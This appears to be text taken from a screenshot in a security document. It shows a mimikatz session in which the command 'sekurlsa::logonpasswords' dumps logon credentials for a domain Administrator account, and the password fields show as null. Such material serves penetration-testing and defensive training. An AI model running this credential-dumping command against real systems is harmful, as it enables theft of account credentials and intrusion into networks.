 mimikatz 2.1.1 x64 (oe.eo)
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 375785 (00000000:0005bbe9)
Session           : RemoteInteractive from 3
User Name         : Administrator
Domain            : crashwork
Logon Server      : M-DC1
Logon Time        : 14.07.2017 07:46:33
SID               : S-1-5-21-3088750247-2983329817-2578063970-500
        msv :
        tspkg :
        wdigest :
         * Username : Administrator
         * Domain   : crashwork
         * Password : (null)
        kerberos :
         * Username : Administrator
         * Domain   : CRASHWORK.GLOBAL
         * Password : (null)